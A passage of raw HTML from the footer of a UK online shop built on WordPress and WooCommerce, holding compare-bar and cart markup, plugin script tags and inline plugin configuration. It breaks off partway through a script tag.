                                                              value="highlight_differences"
                                                              id="woosc_highlight_differences" /> Highlight differences                                                </label></li>
                                        </ul>
                                        Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
                                            <li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="t63s" checked/><span class="move">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="sktg" checked/><span class="move">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="kx51" checked/><span class="move">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="upp9" checked/><span class="move">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="tt9t" checked/><span class="move">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="gx8y" checked/><span class="move">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="ge3a" checked/><span class="move">Add to cart</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-hide-closed-no woosc-bar-click-outside-yes woosc-hide-checkout woosc-hide-empty"
                         data-bg-color="#292a30"
                         data-btn-color="#00a0d2">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
                                                                            <a href="#close" id="woosc-table-close" class="woosc-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="woosc-table-close-icon"></span></a>
                                                                        <div class="woosc-table-items"></div>
                                </div>
                            </div>

                            <div class="woosc-bar">
                                                                    <div class="woosc-bar-notice">
                                        Click outside to hide the comparison bar                                    </div>
                                                                    <a href="#print" class="woosc-bar-print hint--top"
                                       aria-label="Print"></a>
                                                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
                                                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Add product"></a>
                                <div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
                                    Compare                                </div>
                            </div>

                                                    </div>
                    </div>
                    <div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <script src="https://allchemists.co.uk/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.js?ver=2.0.1" id="cc-bmi-calculator-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/allchemists.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.google.com/recaptcha/enterprise.js" id="enterprise-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv" id="recaptcha-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://allchemists.co.uk/wp-json/","nonce":"b8a6501dd2","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://allchemists.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "b8a6501dd2" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://allchemists.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":null,"is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763384760" id="woo-variation-swatches-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/print/jQuery.print.js?ver=6.5.2" id="print-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=6.5.2" id="table-head-fixer-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=6.5.2" id="perfect-scrollbar-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="woosc-frontend-js-extra">
var woosc_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"dbc314245a","hash":"31y8","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","hide_empty_row":"yes","reload_count":"no","variations":"yes","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_filter":"no","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"yes","click_outside":"yes","hide_closed":"no","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"4","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the comparison table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare","button_normal_icon":"woosc-icon-1","button_added_icon":"woosc-icon-74","quick_table_fixed":"{\"pc\":2,\"ta\":1,\"mo\":0}"};
//# sourceURL=woosc-frontend-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=6.5.2" id="woosc-frontend-js"></script>
<script id="woosw-frontend-js-extra">
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"65720d8801","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://allchemists.co.uk/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.6" id="woosw-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/jquery-ui.js?ver=6.9" id="jquery-ui-js-js"></script>
<script id="custom-js-js-extra">
var admin_ajax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=custom-js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/custom.js?ver=1.2" id="custom-js-js"></script>
<script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js" id="select2-js-js"></script>
<script id="matico-theme-js-extra">
var maticoAjax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=matico-theme-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/main.js?ver=1.1.5" id="matico-theme-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="matico-skip-link-focus-fix-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/search-popup.js?ver=1.1.5" id="matico-search-popup-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/text-editor.js?ver=1.1.5" id="matico-text-editor-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/nav-mobile.js?ver=1.1.5" id="matico-nav-mobile-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/inc/megamenu/assets/js/frontend.js?ver=1.1.5" id="matico-megamenu-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/login.js?ver=1.1.5" id="matico-ajax-login-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/header-cart.min.js?ver=1.1.5" id="matico-header-cart-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/tooltipster.bundle.js?ver=1.1.5" id="tooltipster-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/product-ajax-search.min.js?ver=1.1.5" id="matico-products-ajax-search-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/main.min.js?ver=1.1.5" id="matico-products-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/quantity.min.js?ver=1.1.5" id="matico-input-quantity-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/off-canvas.min.js?ver=1.1.5" id="matico-off-canvas-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/cart-canvas.min.js?ver=1.1.5" id="matico-cart-canvas-js"></script>
<script id="cwginstock_js-js-extra">
var cwginstock = {"ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php","default_ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php","security":"1f26f9b846","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.4" id="cwginstock_js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.4" id="sweetalert2-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.4" id="cwginstock_popup-js"></script>
<script id="cbr-pro-front-js-js-extra">
var cbr_ajax_object = {"cbr_ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=cbr-pro-front-js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-product-country-base-restrictions/assets/js/front.js?ver=3.7.6" id="cbr-pro-front-js-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Posts","post_type_post":"Post","post_type_page_plu":"Pages","post_type_page":"Page","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Brand"},"ajax_search_endpoint":"https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"1","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/custombox.legacy.min.js?ver=2.9.1" id="wpos-custombox-legacy-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/custombox.min.js?ver=2.9.1" id="wpos-custombox-popup-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1" id="popupaoc-public-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.7" id="elementor-webpack-runtime-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.7" id="elementor-frontend-modules-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
